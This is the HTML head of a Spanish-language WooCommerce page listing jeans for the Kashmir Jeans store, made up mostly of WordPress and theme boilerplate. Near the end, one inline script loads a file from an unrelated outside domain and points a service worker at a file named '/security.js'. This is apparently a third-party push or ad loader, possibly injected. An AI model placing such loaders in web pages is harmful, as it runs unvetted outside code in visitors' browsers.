

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kashmirjeans.com.ar/categoria-producto/jeans/
body_size: 28784
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Jeans &#8211; Kashmir Jeans</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kashmir Jeans &raquo; Feed" href="https://kashmirjeans.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kashmir Jeans &raquo; Feed de los comentarios" href="https://kashmirjeans.com.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kashmir Jeans &raquo; Jeans Categoría Feed" href="https://kashmirjeans.com.ar/categoria-producto/jeans/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kashmirjeans.com.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://kashmirjeans.com.ar/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.28' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kashmirjeans.com.ar/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://kashmirjeans.com.ar/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://kashmirjeans.com.ar/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://kashmirjeans.com.ar/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://kashmirjeans.com.ar/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://kashmirjeans.com.ar/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://kashmirjeans.com.ar/wp-content/themes/salient/css/build/grid-system.css?ver=16.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://kashmirjeans.com.ar/wp-content/themes/salient/css/build/style.css?ver=16.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-header-layout-centered-bottom-bar-css' href='https://kashmirjeans.com.ar/wp-content/themes/salient/css/build/header/header-layout-centered-bottom-bar.css?ver=16.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-header-secondary-nav-css' href='https://kashmirjeans.com.ar/wp-content/themes/salient/css/build/header/header-secondary-nav.css?ver=16.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-blog-auto-masonry-meta-overlaid-spaced-css' href='https://kashmirjeans.com.ar/wp-content/themes/salient/css/build/blog/auto-masonry-meta-overlaid-spaced.css?ver=16.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://kashmirjeans.com.ar/wp-content/themes/salient/css/build/responsive.css?ver=16.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-product-style-minimal-css' href='https://kashmirjeans.com.ar/wp-content/themes/salient/css/build/third-party/woocommerce/product-style-minimal.css?ver=16.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://kashmirjeans.com.ar/wp-content/themes/salient/css/build/woocommerce.css?ver=16.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://kashmirjeans.com.ar/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://kashmirjeans.com.ar/wp-content/themes/salient/css/build/skin-material.css?ver=16.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://kashmirjeans.com.ar/wp-content/uploads/salient/menu-dynamic.css?ver=5714' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-widget-posts-css' href='https://kashmirjeans.com.ar/wp-content/themes/salient/css/build/elements/widget-nectar-posts.css?ver=16.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://kashmirjeans.com.ar/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=85704' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#page-header-bg h1,#page-header-bg .subheader,.nectar-box-roll .overlaid-content h1,.nectar-box-roll .overlaid-content .subheader,#page-header-bg #portfolio-nav a i,body .section-title #portfolio-nav a:hover i,.page-header-no-bg h1,.page-header-no-bg span,#page-header-bg #portfolio-nav a i,#page-header-bg span,#page-header-bg #single-below-header a:hover,#page-header-bg #single-below-header a:focus,#page-header-bg.fullscreen-header .author-section a{color:#000000!important;}body #page-header-bg .pinterest-share i,body #page-header-bg .facebook-share i,body #page-header-bg .linkedin-share i,body #page-header-bg .twitter-share i,body #page-header-bg .google-plus-share i,body #page-header-bg .icon-salient-heart,body #page-header-bg .icon-salient-heart-2{color:#000000;}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a:not(:hover){color:#000000;border-color:rgba(0,0,0,0.4);}.single #page-header-bg #single-below-header > span{border-color:rgba(0,0,0,0.4);}body .section-title #portfolio-nav a:hover i{opacity:0.75;}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a,.single #page-header-bg .blog-title #single-meta > div a,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn{border-color:rgba(0,0,0,0.4);}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a:hover,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn:hover,.single #page-header-bg .blog-title #single-meta div > a:hover,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a:hover,.single #page-header-bg .blog-title #single-meta ul li:not(.meta-share-count):hover > a{border-color:rgba(0,0,0,1);}.single #page-header-bg #single-meta div span,.single #page-header-bg #single-meta > div a,.single #page-header-bg #single-meta > div i{color:#000000!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a i{color:rgba(0,0,0,0.7)!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a:hover i{color:rgba(0,0,0,1)!important;}#header-space{background-color:#ffffff}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 203px);height:calc(100vh - 203px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 202px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 202px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:203px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 201px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 201px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 100px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 100px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 47px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 47px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 47px);height:calc(100vh - 47px);}}.woocommerce.single-product #single-meta{position:relative!important;top:0!important;margin:0;left:8px;height:auto;}.woocommerce.single-product #single-meta:after{display:block;content:" ";clear:both;height:1px;}.woocommerce ul.products li.product.material,.woocommerce-page ul.products li.product.material{background-color:#ffffff;}.woocommerce ul.products li.product.minimal .product-wrap,.woocommerce ul.products li.product.minimal .background-color-expand,.woocommerce-page ul.products li.product.minimal .product-wrap,.woocommerce-page ul.products li.product.minimal .background-color-expand{background-color:#ffffff;}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Poppins%3A500%2C600%2C700%2C400%2C400italic%7CRoboto%3A500%2C400%2C700%7CMontserrat%3A500&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://kashmirjeans.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kashmirjeans.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kashmirjeans.com.ar/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/kashmirjeans.com.ar\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kashmirjeans.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kashmirjeans.com.ar/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kashmirjeans.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kashmirjeans.com.ar/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kashmirjeans.com.ar/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
/* ]]> */
</script>
<script type="text/javascript" src="https://kashmirjeans.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://kashmirjeans.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kashmirjeans.com.ar/wp-json/wp/v2/product_cat/61" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kashmirjeans.com.ar/xmlrpc.php?rsd" />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><script>var pm_pid = "27046-ca7e79d3"; var pm_sw = "/security.js"</script><script src="//wds.weqs.me/js/pub.min.js" async></script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://kashmirjeans.com.ar/wp-content/uploads/2024/05/cropped-Logo-favi-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kashmirjeans.com.ar/wp-content/uploads/2024/05/cropped-Logo-favi-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kashmirjeans.com.ar/wp-content/uploads/2024/05/cropped-Logo-favi-180x180.png" />
<meta name="msapplication-TileImage" content="https://kashmirjeans.com.ar/wp-content/uploads/2024/05/cropped-Logo-favi-270x270.png" />
